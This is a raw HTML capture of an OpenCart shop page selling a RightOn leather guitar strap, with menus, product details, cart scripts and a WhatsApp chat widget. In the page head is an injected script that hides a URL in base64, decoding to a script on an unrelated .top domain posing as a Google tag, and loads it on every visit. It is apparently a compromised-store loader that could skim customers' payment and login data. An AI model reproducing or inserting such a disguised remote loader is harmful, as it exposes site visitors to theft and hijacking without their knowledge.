

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tymusiccenter.com/Accessories/Straps/RightOn-Straps/righton-groove-smooth-brown
body_size: 7396
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>RightOn Groove Smooth Brown</title>
<base href="https://tymusiccenter.com/" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="https://tymusiccenter.com/righton-groove-smooth-brown" rel="canonical" />
<link href="https://tymusiccenter.com/image/catalog/photo.jpg" rel="icon" />
  <script type="text/javascript">
  var HMT_API=HMT_API||{}, HMT_LoadStart=new Date();
  (function(){
    var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
    s1.async=true;
    s1.src=atob('aHR0cHM6Ly9lbWJlZC5obXRnYW5nLnRvcC9ndGFnL2pz');
    s1.charset='UTF-8';
    s1.setAttribute('crossorigin','*');
    s0.parentNode.insertBefore(s1,s0);
  })();
</script>
</head>
<body>
<nav id="top">
  <div class="container"> 
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><a href="https://tymusiccenter.com/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">68831550</span></li>
        <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=account/account" title="My Account" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">My Account</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a href="https://tymusiccenter.com/index.php?route=account/register">Register</a></li>
            <li><a href="https://tymusiccenter.com/index.php?route=account/login">Login</a></li>
                      </ul>
        </li>
        <li><a href="https://tymusiccenter.com/index.php?route=account/wishlist" id="wishlist-total" title="Wish List (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Wish List (0)</span></a></li>
        <li><a href="https://tymusiccenter.com/index.php?route=checkout/cart" title="Shopping Cart"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Shopping Cart</span></a></li>
        <li><a href="https://tymusiccenter.com/index.php?route=checkout/checkout" title="Checkout"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Checkout</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo"><a href="https://tymusiccenter.com/index.php?route=common/home"><img src="https://tymusiccenter.com/image/catalog/photo.jpg" title="TyMusicCenter" alt="TyMusicCenter" class="img-responsive" /></a></div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 item(s) - SGD0.00</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=extension/tmd/blogs" class="dropdown-toggle" data-toggle="dropdown">BLOG CATEGORIES</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/PreOwned">PreOwned</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/index.php?route=extension/tmd/blogs" class="see-all">Show All BLOG CATEGORIES</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/Accessories" class="dropdown-toggle" data-toggle="dropdown">Accessories</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_161">Capo (3)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/Clip-On-Tuner-and-Metronome">Clip On Tuner &amp; Metronome (4)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/fretwraps">Fretwraps (4)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_99">Instrument Cables (12)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_70">Maintenance (7)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_205">Others (1)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_104">Patch Cables (3)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/Guitar-Spectrum">Picks (1)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_187">Stand (6)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/Straps">Straps (54)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/Tremolo-Arm">Tremolo Arm (5)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/Accessories" class="see-all">Show All Accessories</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/amplifiers" class="dropdown-toggle" data-toggle="dropdown">Amplifiers</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/amplifiers/Acoustic-Amplifiers">Acoustic Amplifiers (2)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=153_185">Bass Amplifiers (5)</a></li>
                                <li><a href="https://tymusiccenter.com/amplifiers/electric-guitar-amplifiers">Electric Amplifiers (7)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=153_184">Keyboard Amps (1)</a></li>
                                <li><a href="https://tymusiccenter.com/amplifiers/amplifier-vacuum-tubes">Tubes (5)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/amplifiers" class="see-all">Show All Amplifiers</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180" class="dropdown-toggle" data-toggle="dropdown">Audio</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180_181">Recording (3)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180_194">Speaker (2)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180" class="see-all">Show All Audio</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/guitar-bass-bags-cases" class="dropdown-toggle" data-toggle="dropdown">Bags &amp; Cases</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/guitar-bass-bags-cases/Guitar-and-bass-bags">Bags (11)</a></li>
                                <li><a href="https://tymusiccenter.com/guitar-bass-bags-cases/Drum-bags">Drum bags (2)</a></li>
                                <li><a href="https://tymusiccenter.com/guitar-bass-bags-cases/PedalCase">Pedal Case (9)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/guitar-bass-bags-cases" class="see-all">Show All Bags &amp; Cases</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67" class="dropdown-toggle" data-toggle="dropdown">Instruments</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67_172">Acoustic Guitar (10)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67_145">Bass Guitar (13)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67_68">Electric Guitar (18)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67_204">Ukulele (11)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67" class="see-all">Show All Instruments</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60" class="dropdown-toggle" data-toggle="dropdown">Parts</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_167">Accessories (16)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_164">Bridges (95)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_61">Electronics (62)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_186">Hardware (50)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_173">Knobs (44)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_122">Machine head (55)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_62">Nuts &amp; Saddles (53)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_195">Pickguard (13)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_66">Pickups (141)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60" class="see-all">Show All Parts</a> </div>
        </li>
                                <li><a href="https://tymusiccenter.com/Pedal-Power-Supply">Pedal Power Supply</a></li>
                                <li><a href="https://tymusiccenter.com/Pedals">Pedals</a></li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/Percussions" class="dropdown-toggle" data-toggle="dropdown">Percussions</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_110">Drum Cymbals (2)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_109">Drum hardware (0)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_106">Drum Heads (19)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_112">Drum Parts (11)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_111">Sticks &amp; Rods (31)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/Percussions" class="see-all">Show All Percussions</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/onboard-bass-preamp" class="dropdown-toggle" data-toggle="dropdown">Preamps</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/onboard-bass-preamp/Bartolini-Preamps">Bartolini Preamps (2)</a></li>
                                <li><a href="https://tymusiccenter.com/onboard-bass-preamp/Glockenklang-Preamps">Glockenklang Preamps (8)</a></li>
                                <li><a href="https://tymusiccenter.com/onboard-bass-preamp/Nordstrand-Preamps">Nordstrand Preamps (2)</a></li>
                                <li><a href="https://tymusiccenter.com/onboard-bass-preamp/Sadowsky-Preamps">Sadowsky Preamps (3)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/onboard-bass-preamp" class="see-all">Show All Preamps</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/Strings" class="dropdown-toggle" data-toggle="dropdown">Strings</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/Strings/Acoustic-Strings">Acoustic Strings (2)</a></li>
                                <li><a href="https://tymusiccenter.com/Strings/Banjo-Strings">Banjo Strings (1)</a></li>
                                <li><a href="https://tymusiccenter.com/Strings/Bass-Strings">Bass Strings (26)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=71_89">Classical (0)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=71_86">Electric (15)</a></li>
                                <li><a href="https://tymusiccenter.com/Strings/Mandolin-Strngs">Mandolin Strngs (0)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=71_128">Ukulele Strings (3)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/Strings" class="see-all">Show All Strings</a> </div>
        </li>
                      </ul>
    </div>
  </nav>
</div>
 

<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="https://tymusiccenter.com/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="https://tymusiccenter.com/Accessories">Accessories</a></li>
        <li><a href="https://tymusiccenter.com/Accessories/Straps">Straps</a></li>
        <li><a href="https://tymusiccenter.com/Accessories/Straps/RightOn-Straps">RightOn!</a></li>
        <li><a href="https://tymusiccenter.com/Accessories/Straps/RightOn-Straps/righton-groove-smooth-brown">RightOn Groove Smooth Brown</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-12">
      <div class="row">                         <div class="col-sm-8">           <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://tymusiccenter.com/image/cache/catalog/iss_sync/Righton-Bassman-Smooth-BrownRighton-Bassman-Smooth-Brown-500x500.jpg" title="RightOn Groove Smooth Brown"><img src="https://tymusiccenter.com/image/cache/catalog/iss_sync/Righton-Bassman-Smooth-BrownRighton-Bassman-Smooth-Brown-228x228.jpg" title="RightOn Groove Smooth Brown" alt="RightOn Groove Smooth Brown" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
                      </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p><b><span style="font-size: 14px;">RightOn Groove Smooth Brown  </span></b></p><p><span style="font-size: 14px;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">This
 guitar strap has a timeless classic vintage look to it. The Smooth bass
 and guitar strap attracts attention for its minimalism and for its high
 quality materials. The best leather you've ever seen and touched and in
 a classic and timeless Brown. Please note that colors may slightly vary
 due to the artisan painting job.</span></span><br><span style="font-size: 14px;"><span style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 14px;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">The
 Smooth Brown is especially designed for bass players, with a 
confortable wide width of 8cm which makes it more bearable for the 
guitars weight. Need more? The padding is made of 5mm thick high density
 latex, covered by two layers of lycra to make it more soft and durable.</span></span></span></span></p><p><span style="font-size: 14px;">This strap model is the one worn by Bradley Cooper with Lady Gaga in Shallow's oscarized song, from the movie "A star is born".</span></p><ul class="detalle-shop-lista-caracteristicas"><li><strong><span style="font-size: 14px;">Width:</span></strong><span style="font-size: 14px;"> </span><a href="https://www.rightonstraps.com/en/caracteristicas/ancho/8cm"><span style="font-size: 14px;">3,15" (8 cm)</span></a></li><li><strong><span style="font-size: 14px;">Adjustable Length:</span></strong><span style="font-size: 14px;"> </span><a href="https://www.rightonstraps.com/en/caracteristicas/largo/98cm"><span style="font-size: 14px;">38,58"(98 cm)</span></a><span style="font-size: 14px;"> - </span><a href="https://www.rightonstraps.com/en/caracteristicas/ajustable/153cm"><span style="font-size: 14px;">20,86" (153 cm)</span></a></li><li><strong><span style="font-size: 14px;">Material:</span></strong><span style="font-size: 14px;"> </span><a href="https://www.rightonstraps.com/en/caracteristicas/material/piel"><span style="font-size: 14px;">Leather</span></a></li><li><strong><span style="font-size: 14px;">Color:</span></strong><span style="font-size: 14px;"> </span><a href="https://www.rightonstraps.com/en/caracteristicas/color/marron"><span style="font-size: 14px;">Brown</span></a></li></ul><p><span style="font-size: 14px;"><br></span><span style="font-size: 14px;"><span style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 14px;"><span style="font-family: arial, helvetica, sans-serif;"><br></span></span></span></span></p></div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h2>Write a review</h2>
                                Please <a href="https://tymusiccenter.com/index.php?route=account/login">login</a> or <a href="https://tymusiccenter.com/index.php?route=account/register">register</a> to review
                              </form>
            </div>
            </div>
        </div>
                                <div class="col-sm-4">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Add to Wish List" onclick="wishlist.add('610');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Compare this Product" onclick="compare.add('610');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>RightOn Groove Smooth Brown</h1>
          <ul class="list-unstyled">
                        <li>Brand: <a href="https://tymusiccenter.com/RightOn">RightOn</a></li>
                        <li>Product Code: RightOn Groove Smooth Brown</li>
                        <li>Availability: In Stock</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>SGD88.00</h2>
            </li>
                                                          </ul>
                    <div id="product">                         <div class="form-group">
              <label class="control-label" for="input-quantity">Qty</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="610" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Loading..." class="btn btn-primary btn-lg btn-block">Add to Cart</button>
            </div>
            </div>
                    <div class="rating">
            <p>              <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>               <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
            <hr>
            <!-- AddThis Button BEGIN -->
            <div class="addthis_toolbox addthis_default_style" data-url="https://tymusiccenter.com/righton-groove-smooth-brown"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script> 
            <!-- AddThis Button END --> 
          </div>
           </div>
      </div>
                    </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'en-gb',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=610');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=610',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script> 
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>Information</h5>
        <ul class="list-unstyled">
                   <li><a href="https://tymusiccenter.com/about_us">About Us</a></li>
                    <li><a href="https://tymusiccenter.com/Guitar-Servicing">What we do</a></li>
                    <li><a href="https://tymusiccenter.com/delivery">Delivery Information</a></li>
                    <li><a href="https://tymusiccenter.com/privacy">Privacy Policy</a></li>
                    <li><a href="https://tymusiccenter.com/terms">Terms &amp; Conditions</a></li>
                    <li><a href="https://tymusiccenter.com/Schools-and-Institution-Customers">Schools and Institution Customers</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>Customer Service</h5>
        <ul class="list-unstyled">
          <li><a href="https://tymusiccenter.com/index.php?route=information/contact">Contact Us</a></li>
          <!-- <li><a href="https://tymusiccenter.com/index.php?route=account/return/add">Returns</a></li> -->
          <li><a href="https://tymusiccenter.com/index.php?route=information/sitemap">Site Map</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Extras</h5>
        <ul class="list-unstyled">
          <li><a href="https://tymusiccenter.com/index.php?route=product/manufacturer">Brands</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=account/voucher">Gift Certificates</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=affiliate/login">Affiliate</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=product/special">Specials</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>My Account</h5>
        <ul class="list-unstyled">
          <li><a href="https://tymusiccenter.com/index.php?route=account/account">My Account</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=account/order">Order History</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=account/wishlist">Wish List</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Powered By <a href="http://www.opencart.com">OpenCart</a><br /> TyMusicCenter &copy; 2026</p>
  </div>

					<link href="catalog/view/theme/default/stylesheet/tmdwhatsapp.css" rel="stylesheet">
<div id="whatsopenbox" class="hide">
  <div class="title">
    <p>Whatsapp</p>
    <div class="close"><i class="fa fa-times" aria-hidden="true"></i></div>
  </div>
  <div class="chatbox">
    <p>Hi Guest! Please click one of our representatives 
Below To Chat On WhatsApp. </p>
                                  <div class="mainbox" style="background:#2887c7">
            <a  target="_new" href="https://api.whatsapp.com/send?phone=+6593938281&text=Hi This is tymusiccenter" >
              <div class="image">
                                  <img src="https://tymusiccenter.com/image/cache/catalog/Website/photo-50x50.jpg" alt="" title="https://tymusiccenter.com/image/cache/catalog/Website/photo-50x50.jpg" class=" boxsquare  img-responsive"/>
                                  <div class="status online"><i class="fa fa-circle" aria-hidden="true" style="color:#272829"></i></div>
              </div>
              <div class="msg-detail">
                 <span class="name" style="color:#000000">Support</span>
                     <span class="msg" style="color:#000000">Support</span>
               </div>
                 </a>
           </div>

                               </div>
</div>
<div class="whatsapp-box  boxsquare  ">
  <i class="fa fa-whatsapp"></i> <span>WhatsApp chat</span></div>

<script>
$(document).ready(function(){
  $('.closebtn').hide();
  $(".whatsapp-btn").on("click",function(){
    if($(".whatsapp-detail-box").hasClass("active")){
      $(".whatsapp-detail-box").removeClass("active");
      $(".whatsapp-btn").removeClass("active");
      $('.whatsapp-detail-box').removeClass('hide');
      $('.closebtn').hide();
      $('.whatsapp-btn .fa-whatsapp').show();
    }else{
      $(".whatsapp-detail-box").addClass("active");
      $(".whatsapp-btn").addClass("active");
      $('.closebtn').show();
      $('.whatsapp-btn .fa-whatsapp').hide();
    }});

});
$('.whatsapp-box').on('click',function(){
  if($('#whatsopenbox').hasClass('hide')){
    $('#whatsopenbox').removeClass('hide');
  }else{
    $('#whatsopenbox').addClass('hide');
  }
});
$('.title').on('click',function(){
  $('#whatsopenbox').addClass('hide');
});
</script>
<style>
.whatsapp-box,.whatsapp-btn.boxsquare, .whatsapp-box.boxsquare,.diamond,.round{
  background-color: #0cb035 !important;
  background-image:  !important;
}
.diamond,.round{
  background-image:  !important;
}
#whatsopenbox .title p,.whatsapp-detail-box .top-heading .start-heading,.whatsapp-detail-box .top-heading .intro{
  color: #ffffff;
}
.whatsapp-detail-box .top-heading,#whatsopenbox .title{
  background:#213324;
  background-image:  !important;
}
</style>

			
</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html> 
